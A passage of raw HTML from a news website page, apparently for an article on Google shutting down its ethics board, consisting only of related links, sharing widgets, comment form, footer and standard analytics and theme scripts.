Ban Linked to&hellip;</span></a></li><li><a href="https://planetnews.com/updates/eu-foreign-ministers-decided-to-prepare-russian-sanctions.html"     class="crp_link post-12104"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/09/EU-Pledges-Military-Support-for-Ukraine-Considers-New-Russian-Sanctions-1-218x150.png" class="crp_featured crp_thumb td_218x150" alt="EU Foreign Ministers Decided to Prepare New Raft of Russian Sanctions" style="" title="EU Foreign Ministers Decided to Prepare New Raft of Russian Sanctions" srcset="https://planetnews.com/wp-content/uploads/2022/09/EU-Pledges-Military-Support-for-Ukraine-Considers-New-Russian-Sanctions-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/EU-Pledges-Military-Support-for-Ukraine-Considers-New-Russian-Sanctions-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/09/EU-Pledges-Military-Support-for-Ukraine-Considers-New-Russian-Sanctions-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/EU-Pledges-Military-Support-for-Ukraine-Considers-New-Russian-Sanctions-1-100x70.png 100w" /></figure><span class="crp_title">EU Foreign Ministers Decided to Prepare New Raft of&hellip;</span></a></li><li><a href="https://planetnews.com/updates/florida-slingshot-rides-shut-after-kissimmee-ride-malfunctioning-leaving-teens-suspended-30-feet-in-the-airflorida.html"     class="crp_link post-7224"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/03/Slingshot-ride-malfunction-leaves-Florida-teens-suspended-30-40-feet-in-the-air-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Florida Slingshot rides Shut after Kissimmee ride malfunctioning" style="" title="Florida Slingshot rides Shut after Kissimmee ride malfunctioning leaving teens suspended 30 feet in the air" srcset="https://planetnews.com/wp-content/uploads/2021/03/Slingshot-ride-malfunction-leaves-Florida-teens-suspended-30-40-feet-in-the-air-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Slingshot-ride-malfunction-leaves-Florida-teens-suspended-30-40-feet-in-the-air-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/03/Slingshot-ride-malfunction-leaves-Florida-teens-suspended-30-40-feet-in-the-air-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Slingshot-ride-malfunction-leaves-Florida-teens-suspended-30-40-feet-in-the-air-100x70.jpg 100w" /></figure><span class="crp_title">Florida Slingshot rides Shut after Kissimmee ride&hellip;</span></a></li><li><a href="https://planetnews.com/business/supreme-court-hands-google-a-win-in-oracles-api-copyright-case.html"     class="crp_link post-7354"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/04/Google-v-Oracle-Supreme-Court-declares-Googles-code-copying-fair-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Supreme Court hands Google a WIN in Oracle’s API copyright case" style="" title="Supreme Court hands Google a WIN in Oracle’s API copyright case" srcset="https://planetnews.com/wp-content/uploads/2021/04/Google-v-Oracle-Supreme-Court-declares-Googles-code-copying-fair-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Google-v-Oracle-Supreme-Court-declares-Googles-code-copying-fair-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/04/Google-v-Oracle-Supreme-Court-declares-Googles-code-copying-fair-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Google-v-Oracle-Supreme-Court-declares-Googles-code-copying-fair-100x70.jpg 100w" /></figure><span class="crp_title">Supreme Court hands Google a WIN in Oracle’s API&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fgoogle-decided-to-shut-down-its-ethics-board.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Google+Decided+to+Shut+Down+its+Ethics+Board&url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fgoogle-decided-to-shut-down-its-ethics-board.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html&amp;media=https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg&description=Overseas Google’s artificial intelligence set up its independent group, but it shut down after a fortnight of its launch." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Google+Decided+to+Shut+Down+its+Ethics+Board %0A%0A https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/editor">Fayyaz</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fayyaz"><meta itemprop="url" content="https://planetnews.com/author/editor"></span><meta itemprop="datePublished" content="2019-04-07T14:11:25+00:00"><meta itemprop="dateModified" content="2019-07-06T08:07:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="Google Decided to Shut Down its Ethics Board"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg"><meta itemprop="width" content="705"><meta itemprop="height" content="470"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/technology/google-decided-to-shut-down-its-ethics-board.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='444' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69721c7586988
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"50ebebe224","url":"https:\/\/planetnews.com\/technology\/google-decided-to-shut-down-its-ethics-board.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769086069 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Q3g010MkGPY3Typ90o22g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088254211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>